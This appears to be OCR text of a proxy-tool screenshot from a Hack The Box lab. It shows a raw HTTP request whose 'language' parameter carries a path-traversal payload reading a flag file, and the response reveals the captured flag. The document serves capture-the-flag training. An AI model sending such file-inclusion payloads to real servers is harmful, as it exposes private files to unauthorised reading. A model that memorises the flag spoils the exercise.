 1 GET /index.php?language=
../../../../usr/share/flags/flag.txt HTTP/1.1
2 Host: 94.237.54.190:51572
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.190:51572/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
? Search 0 highlights
Response
Pretty Raw Hex Render \n
History
</h1>
7 <h2>
Containers
</h2>
8 HTB{n3v3r_tru$t_u$3r_!nput}